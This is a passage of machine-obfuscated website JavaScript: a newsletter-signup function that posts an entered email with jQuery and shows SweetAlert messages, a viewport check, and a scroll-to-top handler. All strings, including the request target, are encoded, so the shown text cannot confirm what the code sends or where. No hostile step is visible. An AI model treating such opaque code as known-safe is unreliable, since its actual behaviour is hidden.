_0xe538f3=_0xc50708[_0x1fdd75(0xafe,0x11f6,0x8ae,0xae5,0xd96)](parseFloat,_0x2c2661)[_0x35db54(0xa2d,0xe0d,0xfbf,0x110a,0x53a)+'ed'](-0xfee*-0x1+0x5*-0x24+0x2*-0x79c)[_0x314b6c(0xa04,0xe72,0x8be,0xb3f,0x89e)+'ce'](/(\d)(?=(\d{3})+\.)/g,_0xc50708[_0x30fe89(0x5d7,0x652,0xb0,0xc3c,0x79c)])[_0x30fe89(0xeee,0x10bf,0x13e7,0xd4e,0xe6e)+_0x35db54(0x52f,0x180,0x5a9,0x8fc,0xc34)](),_0x29ddf7=_0xe538f3[_0x30fe89(0x60d,0xcfc,0x110,0xdf5,0x71b)+'h'];_0xe538f3=_0xe538f3[_0x1e8c76(0x10f,0x77e,0x6fe,0xd77,0x6c3)+_0x35db54(0xf96,0xe9f,0x9d8,0x159a,0x982)](0x1c24*0x1+-0x17cf+-0x455,_0xc50708[_0x1e8c76(0xd5e,0xc4f,0x10db,0xfa8,0xaf1)](_0x29ddf7,-0x1f38+0x1e36+0x3*0x57));function _0x1e8c76(_0x31e0a2,_0x49b60f,_0x398f67,_0x435c80,_0x1d9b84){return _0x309c68(_0x31e0a2-0x2d,_0x49b60f-0xb1,_0x398f67-0xa7,_0x1d9b84- -0x17f,_0x398f67);}function _0x1fdd75(_0x15bac1,_0x44bb67,_0x3b657b,_0x510090,_0x36d65e){return _0x3019c5(_0x15bac1-0x1e3,_0x44bb67-0x52,_0x3b657b-0x1b7,_0x3b657b,_0x36d65e-0x194);}return _0xe538f3;}function _0x2141b2(_0x553468,_0x20d74f,_0x3a34b1,_0x9a43ff,_0x5b9f2e){return _0x4025(_0x3a34b1-0x2d7,_0x20d74f);}function subscribe_newsletter(_0x34ae97){var _0x384532={'ZctUW':_0x4a532a(0x592,0x603,0x2f1,-0x25,0x13)+_0x4faa85(-0x2c6,0x774,0x86c,0x7e8,0x38d)+_0x490a78(0xd80,0x9ea,0xb0e,0xe91,0x8a7)+_0x490a78(0x1415,0x125f,0x17c0,0xff2,0xecb)+_0x4faa85(0x385,0x82b,0x832,0x442,0x994)+_0x4f9428(0xac5,0x11b2,0x16c2,0x16d8,0xe83)+_0x4f9428(0xac3,0x76d,0x73,0x931,0x616)+_0x4faa85(0x212,-0x650,0x21a,0x1d7,0xaf)+'n>','KYqFa':function(_0x5d73fc,_0x5b4e5e){return _0x5d73fc(_0x5b4e5e);},'GsByg':_0x4f9428(0xe26,0x72f,0xcc2,0x18f,0x8e3)+_0x490a78(0xcdd,0xb55,0x10d9,0x9a5,0x7d9)+_0x4f9428(0x3b6,0x5d6,0xba9,0x97b,0x288),'ZMwil':function(_0x3a40b5,_0xabc01b){return _0x3a40b5!==_0xabc01b;},'LUSce':_0x490a78(0xeff,0x1009,0x9a1,0x8e2,0x1511),'SmmDx':function(_0x2c2fa1,_0x300889){return _0x2c2fa1==_0x300889;},'bfzYi':_0x4faa85(0x95a,0x8b7,0xf1,0xa9c,0x6f7)+'ss','IYodJ':function(_0x20c57c,_0x4d6639){return _0x20c57c===_0x4d6639;},'AXdgp':_0x4faa85(0xa1d,0xab0,0x6eb,0xaa3,0x6d5),'dTXTy':_0x295477(0x14,0x9f2,0xb8e,0x5d7,0x16b)+_0x295477(0x32e,0x4eb,-0x5f,0x2a,0x6cf),'UcskE':_0x490a78(0x6aa,0x815,0x4e4,0x435,0x4db)+_0x295477(0x166,-0x5f4,-0x5fd,0xae,-0x221)+_0x295477(0xf29,0x658,0xe49,0x93d,0x1019)+_0x4faa85(0x745,-0x476,-0xb6,-0x338,0x1e6)+_0x295477(0x89a,0x41c,0xf1d,0xa5f,0xaaa)+_0x4faa85(-0x8c,0x456,-0x3e3,0xf3,0xce)+'g!','kjxlz':_0x4a532a(0xea8,0xae3,0x8b3,0x1160,0x75e)+_0x4a532a(-0x9b,0x3db,0x3b8,-0x5b,0x6b0)+_0x4a532a(0xec,-0x90,0x65a,-0x68d,-0x512),'DzBos':_0x295477(0xf49,0xab8,0x921,0x902,0x8ab)+_0x4faa85(0x1146,0xe46,0x79b,0x43e,0xab6)+_0x490a78(0xaed,0x1038,0xdbb,0x135f,0x11b7)+_0x4a532a(0x7cd,0xad7,0xda5,0xc6d,0x118c)+_0x4a532a(0xcd6,0x6aa,0xe7,0x375,0x2f7),'jCpdY':_0x4a532a(-0x372,0x3b7,0xa19,-0x27,0x998),'rhXlA':function(_0x348b8b,_0x3a5d9c){return _0x348b8b!==_0x3a5d9c;},'VGIHT':_0x4f9428(0x17e6,0x114b,0xd67,0x119e,0xc20),'VspIe':_0x4a532a(0x36f,-0xeb,-0x4fd,-0x152,-0x343),'AGpsY':_0x4f9428(0x1238,0xfba,0x12e0,0x165e,0xf46)+_0x4faa85(0x1039,0xebb,0x1009,0xc2b,0x9d0)+_0x4faa85(0xe21,0x686,0x342,0x89c,0x820)+_0x490a78(0x700,0x7d4,0x1f2,0x9e7,0x474)+'!','WpOnL':_0x4a532a(0x1079,0xb0b,0xc14,0xfd5,0xa62),'GPOnT':_0x4f9428(0xf21,0x1001,0x10c4,0x1644,0x111a),'fzrwG':_0x4faa85(0x375,0x5cc,-0x1ef,0x1a8,0x48d)+_0x4a532a(0xce3,0xbfd,0x11fe,0x827,0xa4d)+_0x4a532a(-0x6f5,-0xe1,-0x2c0,-0x288,-0x2d8)+_0x4a532a(-0x464,0x2c7,0x84b,0x9b1,0x36e)+_0x4a532a(0x4c2,0x235,0x636,-0x401,0x3c4)+_0x4faa85(0x81d,0xcac,0x10b8,0x796,0xca2),'kceAf':function(_0x289173,_0x13505c){return _0x289173>_0x13505c;},'IHXuX':_0x4f9428(0x19ba,0x1311,0x10dd,0xd98,0xd02)+'op','JEbUY':function(_0x58a062,_0x1152ff){return _0x58a062>_0x1152ff;},'OWPVe':function(_0x24e33e,_0x34fb54){return _0x24e33e===_0x34fb54;},'PiTim':_0x490a78(0x12e2,0xdaf,0xc8e,0x1154,0x13be),'brbVb':_0x295477(0x1004,0x541,0x918,0xb85,0x64a)+_0x4a532a(-0x1e9,-0x19,-0x5aa,0x34e,0x89)+_0x490a78(0xaa9,0x9bf,0xd02,0xe93,0x2bd),'Daiqt':_0x4a532a(0xacf,0xbe3,0xcd2,0xd59,0x1079)+_0x4f9428(0x11b0,0x10f4,0x1006,0xb32,0xda6),'KnraE':_0x490a78(0xd37,0x7b8,0x703,0xc2f,0xac5)+_0x295477(0x8da,0x715,0x105a,0xabf,0x814)+_0x4faa85(0x65,0x73c,0x108,0x23b,0x2d6)+_0x4f9428(0xd51,0x1126,0x13a6,0x118c,0x119a)+_0x4a532a(-0x4e0,0x84,0x3fe,0x88,0x3c4),'clzii':_0x4a532a(0xaf4,0x976,0xd98,0x451,0x4d1)+_0x490a78(0x1382,0xe18,0x847,0xcaa,0x110d)+_0x4faa85(0x11f5,0x1308,0x1289,0x804,0xbf6)+_0x4a532a(0x7a3,0xad7,0x8e4,0x1042,0xc4b)+_0x4faa85(0xe8f,0xfa1,0xfc1,0xaa7,0x911),'uavIJ':_0x4f9428(0xb28,0xf1c,0x1328,0x130d,0x99a),'IPWEe':_0x295477(-0x406,-0x175,0x51,-0x7f,-0x57d),'iljjr':_0x4f9428(0x9f8,0xb6e,0x125a,0x828,0x76b)+_0x490a78(0x9cd,0x5c3,0x63a,0xaee,0x37c)+_0x490a78(0xa28,0x10fe,0xb9a,0x1738,0x1495)+_0x4faa85(0xd9c,0x686,0x381,0x797,0x66f)+_0x490a78(0xc4e,0xa7f,0x634,0x54f,0xb0a)+_0x490a78(0xc36,0xe0b,0xaea,0xb2a,0x11ea)};function _0x4a532a(_0x1559b8,_0x117574,_0x13dd06,_0x1e4870,_0x50bdc0){return _0x27d942(_0x117574- -0x1a8,_0x117574-0xff,_0x50bdc0,_0x1e4870-0x1b5,_0x50bdc0-0x112);}function _0x490a78(_0x901245,_0x4fb23a,_0x1ff3dc,_0xa76205,_0x5ea509){return _0x3019c5(_0x901245-0x12d,_0x4fb23a-0x77,_0x1ff3dc-0xd6,_0x5ea509,_0x4fb23a-0x644);}function _0x4faa85(_0x93cf30,_0x4c6f17,_0x5a9b4c,_0x32c4cb,_0x1a32d4){return _0x3019c5(_0x93cf30-0xc8,_0x4c6f17-0xcf,_0x5a9b4c-0x19d,_0x5a9b4c,_0x1a32d4-0x202);}var _0xea46aa=document[_0x490a78(0xf59,0x100e,0xe05,0x1450,0xd6b)+_0x4a532a(0x9a,0x32f,0x244,-0x37,0x99d)+_0x295477(0x295,-0x3f0,-0x55,0x229,-0x39a)](_0x34ae97)[_0x4a532a(0x360,-0x66,0xce,0x479,0x229)];function _0x295477(_0x657da4,_0x48e418,_0x53eceb,_0x3f6a8e,_0x335367){return _0x27d942(_0x3f6a8e- -0x16,_0x48e418-0x156,_0x53eceb,_0x3f6a8e-0x37,_0x335367-0x19);}function _0x4f9428(_0x4ccedc,_0x56c366,_0x52307e,_0xbe2ddf,_0x51c0d4){return _0x2141b2(_0x4ccedc-0x78,_0x4ccedc,_0x56c366-0xbf,_0xbe2ddf-0x40,_0x51c0d4-0xa1);}_0x384532[_0x4a532a(0x4c2,0x998,0x353,0x54e,0xaae)](_0xea46aa[_0x490a78(0x369,0xa04,0x409,0x8f0,0x112a)+'h'],0xa0b*-0x2+-0x2371+0x378a)?_0x384532[_0x4f9428(0x71b,0xae3,0xd77,0xe2c,0xbfc)](_0x384532[_0x4f9428(0xe47,0x806,0x6fa,0x560,0xd9d)],_0x384532[_0x4f9428(0xa37,0x806,0x973,0xf16,0x33e)])?$[_0x490a78(0xc03,0x117d,0x132f,0x16cb,0x16ed)](_0x384532[_0x4f9428(0x350,0x5da,0x6e5,0x674,0x78b)],{'action':_0x384532[_0x295477(-0x212,0x29d,0x781,0x449,0x344)],'action_type':_0x384532[_0x490a78(0x9b7,0x8ac,0x8c1,0x43d,0xab6)],'full_name':_0x384532[_0x295477(0x76a,0x50d,0xaa2,0x9db,0xc21)],'email':_0xea46aa},function(_0x443593){function _0xe04793(_0x14ca27,_0x319aab,_0x25ac22,_0x4e8d5e,_0x5b4a7c){return _0x4f9428(_0x25ac22,_0x5b4a7c- -0x97,_0x25ac22-0x159,_0x4e8d5e-0xc1,_0x5b4a7c-0x7d);}function _0x1a7d93(_0x177531,_0x19a3ba,_0x3a05f0,_0x5da5b3,_0x2d8e92){return _0x4faa85(_0x177531-0xe6,_0x19a3ba-0x37,_0x177531,_0x5da5b3-0x5,_0x2d8e92-0x18a);}function _0x3d69e4(_0x148dc8,_0xf66501,_0x11e559,_0x27c2f3,_0x377141){return _0x4faa85(_0x148dc8-0x83,_0xf66501-0x62,_0x148dc8,_0x27c2f3-0x166,_0xf66501-0x501);}function _0xbd80ec(_0x4eb8f3,_0x25a025,_0x425784,_0x15530d,_0x48595e){return _0x295477(_0x4eb8f3-0x14a,_0x25a025-0x2,_0x425784,_0x15530d-0x4f5,_0x48595e-0x1df);}function _0x13d98e(_0x3210e6,_0xb16a02,_0x3500d4,_0x489a59,_0x1f8997){return _0x4f9428(_0x1f8997,_0x3500d4- -0x1b3,_0x3500d4-0xef,_0x489a59-0x7d,_0x1f8997-0x1a2);}if(_0x384532[_0x1a7d93(0x5a5,0x678,0xbb0,0x612,0x72c)](_0x384532[_0x1a7d93(-0x9c,0x2e0,0x6d3,0x558,0x56f)],_0x384532[_0x1a7d93(0xa4f,0x43f,0x410,0x774,0x56f)]))return!![];else{if(_0x384532[_0xbd80ec(0xcf9,0xa22,0x8c4,0xa44,0x78e)](_0x443593,_0x384532[_0x3d69e4(0x854,0xb71,0xd84,0x1048,0xb46)]))_0x384532[_0x3d69e4(0x1885,0x118c,0x18bf,0xf1b,0x107d)](_0x384532[_0xe04793(0xf81,0xc87,0x57c,0xb02,0xa17)],_0x384532[_0x1a7d93(0x9cf,0x48e,0x308,0x86c,0x734)])?(Swal[_0xe04793(0xa77,0x445,0xa36,0x3f5,0x888)](_0x384532[_0x1a7d93(0x91,0x3a2,0x151,0xae,0x247)],_0x384532[_0x3d69e4(0x13a0,0x10b7,0x130c,0x120b,0x1056)],_0x384532[_0x3d69e4(0x89e,0xb71,0xc5e,0xed3,0x654)]),_0x384532[_0x13d98e(0x2f8,0x444,0x98a,0x50e,0xfd3)]($,_0x384532[_0xe04793(0x49a,0xc1b,0xc7b,0xd97,0xb8e)])[_0x1a7d93(0x762,0x969,0xe52,0x11ea,0xe8c)](_0x384532[_0xe04793(0x8de,0x4d3,0x1b3,0x36d,0x4b6)])):_0x5cd07c+=_0x384532[_0x13d98e(0x37b,0x11d,0x649,0xca6,-0x96)];else _0x384532[_0x1a7d93(0x2a8,0x4c4,0xeca,0x18d,0x7ae)](_0x443593,_0x384532[_0xe04793(0x1656,0xd10,0x115b,0xf1e,0x101b)])?_0x384532[_0x1a7d93(0x9e2,0x3f4,0x90c,-0x343,0x35a)](_0x384532[_0x3d69e4(0x141f,0xdca,0xed7,0xb22,0xa6b)],_0x384532[_0xbd80ec(0x5b0,0x632,0x627,0xb08,0x121b)])?Swal[_0x3d69e4(0xeda,0x91c,0xe7b,0x64a,0x2c7)](_0x384532[_0x1a7d93(0x8b9,0x61a,0x286,0x85a,0x247)],_0x384532[_0x13d98e(0xaf7,0x52f,0x5aa,0xbb,-0x16e)],_0x384532[_0x13d98e(0xe89,0x954,0x9f1,0xaac,0xf5c)]):_0x13714a+=_0x384532[_0x3d69e4(0x956,0xb3a,0x1091,0x5a3,0xec7)](_0x2215c9,_0x1ad70d[_0x1a7d93(0x909,-0xb5,0x7c5,0x2d3,0x636)+_0x13d98e(0x193,0x69c,0x552,0x39f,0x6f9)]):_0x384532[_0x13d98e(0x938,0xf0d,0x8f3,0x6f6,0x33a)](_0x384532[_0x1a7d93(0xdc3,0x771,0xb6c,0xa44,0x6b9)],_0x384532[_0x3d69e4(0x81a,0xa30,0x5e8,0x73c,0x1078)])?_0x384532[_0xbd80ec(0xe35,0x676,0x8a4,0xa59,0xb38)](_0x3172ec,_0x384532[_0xbd80ec(0x119a,0x110d,0x1614,0x1244,0x1754)])[_0xbd80ec(0xd4d,0x933,0x1280,0xcec,0x6f9)]():Swal[_0x1a7d93(0x591,0xd7,0x552,0x1ca,0x5a5)](_0x384532[_0xe04793(0x198,0x736,0xad0,0x5ec,0x52a)],_0x384532[_0x3d69e4(0x126,0x659,0x1c,0xd2d,0x1e7)],_0x384532[_0xe04793(0x73d,0x864,0x99a,0x119b,0xb0d)]);}}):_0x384532[_0x295477(0xf6,0xe4,0x871,0x660,-0x76)](_0x384532[_0x4a532a(0x472,0x3d2,-0x264,0x5a0,0x4b7)](_0xbc6b56,_0x2e1dc3)[_0x4faa85(0x1b5,0x5b4,0x48b,0x729,0x351)+_0x295477(0xb71,0xdfc,0xf6c,0xba1,0xf21)](),0x77c*0x2+0xeaf+0x13*-0x185)?_0x384532[_0x4faa85(0xa26,0x2c9,0x9db,0xa2,0x639)](_0x2bfbe9,_0x384532[_0x4f9428(0x105e,0x13a9,0xe99,0x1ad5,0x10aa)])[_0x490a78(0x12b4,0xd0e,0xfff,0x816,0xdc8)]():_0x384532[_0x4faa85(0xbc4,0x6e3,-0x9a,-0x5c,0x639)](_0x3766ca,_0x384532[_0x490a78(0xbbc,0x12e7,0x1305,0xda6,0x152e)])[_0x4faa85(0x37c,0x39c,0x18f,0x75e,0x212)]():_0x384532[_0x4f9428(-0x46,0x6d4,0xb36,0x40c,0xc5e)](_0x384532[_0x295477(0xbf4,0x4b3,0x589,0x6b6,0x784)],_0x384532[_0x4f9428(0xb1e,0x1122,0x1129,0xfb8,0x12d9)])?Swal[_0x4f9428(0xa20,0x91f,0xa3b,0xfe7,0x8e9)](_0x384532[_0x490a78(0x3f5,0x4ff,0x43f,0x429,0x80c)],_0x384532[_0x4a532a(0x375,0x895,0x777,0x4f3,0x366)],_0x384532[_0x4a532a(0x94d,0x439,0x490,0x86f,0x450)]):_0x384532[_0x4a532a(0x596,0x3d2,0x37b,0x95,0xa68)](_0x5a0c7a,_0x1ece0a)[_0x4faa85(0x13b4,0x10b4,0xbd3,0x6da,0xd8c)+'d'](_0x346347);}function isOnScreen(_0x377d51){function _0x42c638(_0x226298,_0x442d66,_0x248311,_0x29d8bd,_0x5e9ce3){return _0x151c7b(_0x226298-0x118,_0x226298-0xdb,_0x248311-0x119,_0x29d8bd-0x10,_0x29d8bd);}var _0x52103a={'fJewB':function(_0x218900,_0x47cb38){return _0x218900==_0x47cb38;},'vFtAm':function(_0x4fa215,_0x5d732f){return _0x4fa215!==_0x5d732f;},'NioCW':_0x42048c(0x968,0x98e,0x30c,0x583,0xa5c),'vwpBK':_0x9df863(0x1110,0xaa1,0x9cd,0xee4,0xf41),'TYDCD':function(_0x2c4ce6,_0x431f3b){return _0x2c4ce6(_0x431f3b);},'kxSgb':function(_0x565ab7,_0x3016a7){return _0x565ab7+_0x3016a7;},'nkULm':function(_0x4447e1,_0x4f3f58){return _0x4447e1(_0x4f3f58);},'Oeszw':function(_0x56734c,_0x56e6a8){return _0x56734c+_0x56e6a8;},'VRxXN':function(_0x4cd828,_0x48ac53){return _0x4cd828>=_0x48ac53;},'eVbNl':function(_0x26882f,_0x137992){return _0x26882f<_0x137992;},'dIRbM':function(_0x4c8d0e,_0x283faf){return _0x4c8d0e>_0x283faf;},'HTYRw':function(_0x3c23c2,_0x1f7e4d){return _0x3c23c2<=_0x1f7e4d;}};if(_0x52103a[_0x9df863(0x1072,0x1082,0xbf2,0xbc1,0xee6)](_0x377d51[_0x42048c(0xc15,0x699,0xa5b,0x585,0x336)+'h'],-0x1a06*-0x1+-0x1c8f+0x289)){if(_0x52103a[_0x42c638(0x340,0x70f,-0x373,0xa6e,0xa25)](_0x52103a[_0x2814ca(0x333,0xb16,0x48a,0x5b8,0x4b8)],_0x52103a[_0x35cbd7(0x67c,0x7b9,0x888,0x631,0x728)]))return;else{var _0x1e93b7={};_0x1e93b7[_0x2814ca(0x623,0x27e,0x1fb,-0x1c3,0x7db)+_0x9df863(0xb09,0xcb3,0x719,0x774,0xc69)]=_0x5c4daa,_0x1e93b7[_0x2814ca(0x3df,-0xb0,0x61,0x10a,0x221)+_0x9df863(0xaa2,0x5b7,0x848,0x7da,0xa94)]=_0x24e0b1;var _0x855a69=_0x1e93b7;return _0x59800a[_0x35cbd7(0x8fd,0x3ce,0x4ff,0x3a3,0x72f)][_0x35cbd7(0x834,0x6df,0x7b8,0x85a,0x7cb)+'ct'][_0x42c638(0x31b,0x522,-0x80,0x4aa,0x971)](_0x40e111,_0x448c93,_0x855a69);}}function _0x42048c(_0xc97498,_0x473e37,_0x464fbb,_0x2eb9a5,_0x1bcae8){return _0x3019c5(_0xc97498-0x1b0,_0x473e37-0x23,_0x464fbb-0x1cb,_0x464fbb,_0x473e37-0x2d9);}var _0x4d2766=_0x52103a[_0x42048c(0x381,0xa82,0xcbf,0x9a9,0x4e9)](jQuery,window);function _0x2814ca(_0x5252c4,_0x4a760f,_0x2cf9b0,_0x1d798c,_0x4a12e5){return _0x151c7b(_0x5252c4-0x73,_0x2cf9b0- -0x282,_0x2cf9b0-0x99,_0x1d798c-0x6b,_0x5252c4);}var _0x58c322=_0x4d2766[_0x35cbd7(0x545,0xb4,0x438,-0x6a,0xcc)+_0x35cbd7(0xe6a,0xcaf,0xe47,0xc63,0xf44)](),_0x4cb2d0=_0x4d2766[_0x35cbd7(0x9e1,0x1094,0x756,0x1098,0xaff)+'t']();function _0x35cbd7(_0x4316a2,_0x57ea00,_0x1dd6dd,_0x3c5954,_0x1b357a){return _0x309c68(_0x4316a2-0x10,_0x57ea00-0xcf,_0x1dd6dd-0x11b,_0x4316a2- -0x201,_0x1b357a);}var _0x36b960=_0x52103a[_0x42c638(0x634,0x885,0x9dc,0x216,0x692)](_0x58c322,_0x4cb2d0),_0xf99fb0=_0x52103a[_0x35cbd7(0x850,0x4c7,0xe6a,0x4a1,0xc3f)](jQuery,_0x377d51),_0xe80e74=_0xf99fb0[_0x42048c(0x441,0x505,0x3b6,0xa69,0x86f)+'t']()[_0x35cbd7(0xe72,0xa25,0xf04,0xadf,0x14c4)];function _0x9df863(_0xd12f3e,_0x36c74b,_0x670e7f,_0x5120f7,_0x317dda){return _0x2141b2(_0xd12f3e-0x13e,_0xd12f3e,_0x36c74b- -0x1b0,_0x5120f7-0x7b,_0x317dda-0x12c);}var _0x4c987f=_0xf99fb0[_0x42048c(0xcde,0x8c4,0x1cf,0x9d9,0xcfc)+'t'](),_0x4b7066=_0x52103a[_0x35cbd7(0x8e0,0x449,0x3d7,0x85c,0xa06)](_0xe80e74,_0x4c987f);return _0x52103a[_0x2814ca(0x95f,0x980,0x55e,0x5b4,0x6ce)](_0xe80e74,_0x58c322)&&_0x52103a[_0x9df863(0x71f,0x996,0xdf3,0x6f9,0x67b)](_0xe80e74,_0x36b960)||_0x52103a[_0x9df863(0x1571,0xf9a,0xbfd,0x16a2,0x1335)](_0x4b7066,_0x58c322)&&_0x52103a[_0x9df863(-0x54,0x395,0x657,0x80c,-0x138)](_0x4b7066,_0x36b960)||_0x52103a[_0x35cbd7(0xef9,0x120a,0x1029,0xedf,0xa57)](_0x4c987f,_0x4cb2d0)&&_0x52103a[_0x9df863(0x5fb,0x395,0x660,0x772,-0x252)](_0xe80e74,_0x58c322)&&_0x52103a[_0x35cbd7(0x883,0x3ac,0xab2,0x70d,0xb50)](_0x4b7066,_0x36b960);}function gopTop(){function _0x4608f2(_0x3e8c37,_0x19cf67,_0x53eb43,_0x2c2462,_0x34eb38){return _0x27d942(_0x19cf67-0x446,_0x19cf67-0x14d,_0x2c2462,_0x2c2462-0x1dd,_0x34eb38-0xce);}var _0x38d9d8={'tSTyZ':function(_0x2734c1,_0x263153){return _0x2734c1+_0x263153;},'xjjZl':_0x26ea72(0xca7,0x7fc,0x1059,0x114b,0xb8e)+_0x4608f2(0x4a5,0x714,0x442,0x99,0x46c)+_0x26ea72(0x9e5,0xe43,0xb4c,0x4d1,0xb0a)+_0x39bafe(0x115b,0xbfe,0xdb9,0xcfc,0xba0)+_0x4608f2(0xc41,0x8f1,0xa95,0xbfa,0xe3b)+'\x22>','uuRyh':_0x4608f2(0xf2e,0xe8b,0x148b,0xee5,0x15ac)+_0x17609d(0x4a9,0x58,0x351,0x713,0x528),'SuCwo':function(_0x3f7315,_0x4d2049){return _0x3f7315+_0x4d2049;},'mYJLA':_0x26ea72(0xca7,0xe90,0x10c9,0xff8,0x6c3)+_0x39bafe(0x99b,-0x3e6,0x1,0x539,0x2ba)+_0x26ea72(0x9e5,0xb14,0x814,0x5cf,0xe0e)+_0x17609d(0x2d3,0x2f,0x7f,0x25e,0x51f)+_0x4608f2(-0xce,0x413,-0x236,0x34a,0x45f)+_0x39bafe(0xd07,0x91a,0x228,0xcc6,0x953)+_0x17609d(0xc67,0xff5,0xb3d,0x884,0xdef)+_0x4608f2(0x494,0xb1a,0x8a0,0xd00,0xd29),'ifvxJ':_0x4608f2(0x808,0x450,-0xce,0xa6a,0x398)+_0x4608f2(0x2a1,0x6f0,0x2b4,0x658,-0x41),'nnKKS':_0x4608f2(0x860,0x9ef,0x6f7,0x471,0x90c),'ebDeL':_0x17609d(0x1bd,-0xf3,0x35,-0x13a,0x95),'HPBJD':_0x17609d(0xa8d,0x4b0,0x831,0xf29,0x529)+'n','fgtlu':_0x26ea72(0xd16,0x894,0x6b6,0xc04,0x9c9)+'ce','vvcJY':function(_0x50c52a,_0x185941){return _0x50c52a===_0x185941;},'hMazo':_0x39bafe(0x873,0xb3b,0x121e,0x1141,0xc97),'diHzp':_0x39bafe(0x33d,0x57e,0xf96,0x6aa,0x9bc),'oNapS':function(_0x378259,_0x3a375e){return _0x378259>_0x3a375e;},'qsziM':function(_0x17cbcf,_0x577783){return _0x17cbcf(_0x577783);},'EaPhy':_0x39bafe(0x10b4,0x1058,0xa82,0x775,0xa54),'KsuGz':function(_0x14c0bf,_0x39820a){return _0x14c0bf(_0x39820a);},'xxhCQ':_0x26ea72(0x124a,0xb4a,0xfac,0x1119,0x1349)+'op','oZTpF':function(_0x4197f5,_0x48e5a4){return _0x4197f5===_0x48e5a4;},'xfNEP':_0x34325e(0x935,0x646,0x3cb,0xa9b,0x75f),'peKyB':_0x34325e(0x497,0x783,0x84,0x59a,0x7e6),'oJdmV':_0x39bafe(0x9cb,0x46f,0xb15,0xfaa,0x8cb)+_0x26ea72(0xe13,0xa19,0xd16,0xdcb,0x1248)+_0x26ea72(0xbd4,0x726,0x107f,0x12ce,0xac2)+_0x4608f2(0x2c0,0x5b6,0x56e,0x67d,0x47),'xmSPz':function(_0x8dd1b9,_0x339a17){return _0x8dd1b9===_0x339a17;},'MpGyf':_0x4608f2(0x1371,0xc55,0x1114,0x90a,0x81c),'MLpzT':_0x17609d(0x93e,0x938,0x5e2,0x79f,0x376)+_0x39bafe(0xcd,0x95d,0xb52,-0x5c,0x5b7),'fBKQl':function(_0x51328b,_0x4befa3){return _0x51328b(_0x4befa3);},'EGHop':function(_0x3cf95f,_0x152a3f){return _0x3cf95f(_0x152a3f);}};function _0x26ea72(_0x23698b,_0x31ecef,_0x30a044,_0x22ab1d,_0x3a6553){return _0x151c7b(_0x23698b-0x5,_0x23698b-0x2ec,_0x30a044-0xc5,_0x22ab1d-0xaf,_0x3a6553);}function _0x17609d(_0x368b2b,_0x9bdf3f,_0x1f7eef,_0x2d2fc7,_0x5b3572){return _0x309c68(_0x368b2b-0x18e,_0x9bdf3f-0xc2,_0x1f7eef-0xe0,_0x1f7eef- -0x40d,_0x5b3572);}function _0x34325e(_0x351345,_0x592dda,_0x490a50,_0x5b352b,_0x327591){return _0x3019c5(_0x351345-0xa5,_0x592dda-0x11f,_0x490a50-0xee,_0x327591,_0x592dda-0x47d);}_0x38d9d8[_0x39bafe(-0xe2,0x199,0x7c5,0x464,0x3fe)]($,window)[_0x26ea72(0x78e,0x57a,0x9f3,0x1ce,0x761)+'l'](function(){function _0x1cb7fc(_0x2918f7,_0x163003,_0x3d7ce5,_0x2dcb35,_0x1b989e){return _0x39bafe(_0x3d7ce5,_0x163003-0xcc,_0x3d7ce5-0x58,_0x2dcb35-0x1ea,_0x2dcb35- -0x191);}function _0x2225ee(_0x49ea4c,_0x31ceee,_0x316588,_0x483652,_0x41c68b){return _0x17609d(_0x49ea4c-0xf7,_0x31ceee-0x106,_0x41c68b-0x4db,_0x483652-0x120,_0x49ea4c);}var _0x1b6f56={};function _0x2f1125(_0x35e6d2,_0x252fce,_0x181132,_0x154670,_0xdf026){return _0x26ea72(_0x252fce- -0xca,_0x252fce-0xc7,_0x181132-0x70,_0x154670-0x177,_0x35e6d2);}function _0x43d89e(_0x157cfb,_0x2720d5,_0x2cf2c1,_0x375b7e,_0x2d8792){return _0x39bafe(_0x375b7e,_0x2720d5-0x1d3,_0x2cf2c1-0xa9,_0x375b7e-0x68,_0x2d8792-0x248);}_0x1b6f56[_0x1b4b17(0x64d,0xce1,0x88e,0x279,0x600)]=_0x38d9d8[_0x1b4b17(0xc81,0x261,0x5a2,0x367,0x61a)];function _0x1b4b17(_0xa3d334,_0x553186,_0x37447f,_0x39246d,_0x3590a1){return _0x17609d(_0xa3d334-0x64,_0x553186-0x12a,_0x37447f-0x56b,_0x39246d-0x119,_0x39246d);}var _0xbcc641=_0x1b6f56;_0x38d9d8[_0x1cb7fc(0x5d5,-0x1db,0x86f,0x4d5,0x556)](_0x38d9d8[_0x1b4b17(0x14d9,0x104b,0xffa,0xf3c,0xc84)],_0x38d9d8[_0x2f1125(0xdda,0xe48,0x139b,0x792,0x148a)])?_0x329a91=_0xbcc641[_0x1cb7fc(0x1d2,0x9d,0x688,0xd7,0x3b4)]:_0x38d9d8[_0x1b4b17(0x117b,0x11b7,0x10ea,0xc24,0xe34)](_0x38d9d8[_0x2f1125(0x2bd,0x8a3,0x177,0xfc7,0x65f)]($,window)[_0x1cb7fc(0x29d,-0x76,0x3ee,0xed,-0xbb)+_0x2225ee(0x10b7,0x1102,0x148c,0xcf0,0x1139)](),-0x260c+0xd19+0x19bb)?_0x38d9d8[_0x43d89e(0xa28,0x6c7,0x6fb,0xf14,0x8ae)](_0x38d9d8[_0x43d89e(0x12a8,0x8cb,0x993,0x916,0xefd)],_0x38d9d8[_0x2225ee(0x108c,0x165c,0x14bb,0xe80,0x124b)])?_0x38d9d8[_0x43d89e(0x26c,-0xd0,0x61a,0x306,0x2ae)]($,_0x38d9d8[_0x1cb7fc(0x617,0x4a2,0x3ff,0x4ae,0x231)])[_0x1b4b17(0xecf,0x920,0xe1f,0x114b,0x949)]():(_0x4deefb+=_0x38d9d8[_0x1b4b17(0x1816,0xc80,0x110f,0x1215,0xcf5)](_0x38d9d8[_0x1b4b17(0xe62,0x1703,0x110f,0x1230,0x1525)](_0x38d9d8[_0x2225ee(0x13f2,0x1425,0xdc4,0x15a3,0x1228)],_0x4d4be8[_0x2225ee(0xc2a,0xd2e,0x15e1,0xc55,0x103b)][_0x1b4b17(0x17d,0x1c4,0x873,0xa0d,0x4b8)+_0x2225ee(0x14bb,0x1536,0x86f,0x1146,0xe27)+_0x2f1125(0xb15,0x1207,0x1368,0xe4a,0xd13)+_0x43d89e(0x13df,0x6e1,0x70e,0xcff,0xd4b)](_0x1879f9)),_0x38d9d8[_0x1cb7fc(-0x154,0x2d1,0x2d1,-0x11d,-0x3d4)]),_0x356379+=_0x38d9d8[_0x1b4b17(0xd57,0x1370,0x110f,0x1510,0xb5f)](_0x38d9d8[_0x43d89e(0x1190,0xc9f,0x95e,0x105f,0xc64)](_0x38d9d8[_0x1b4b17(0x72b,0xae4,0x9b7,0xffe,0xe66)],_0x30a603[_0x2f1125(0xada,0xeeb,0x113f,0xbe9,0x1489)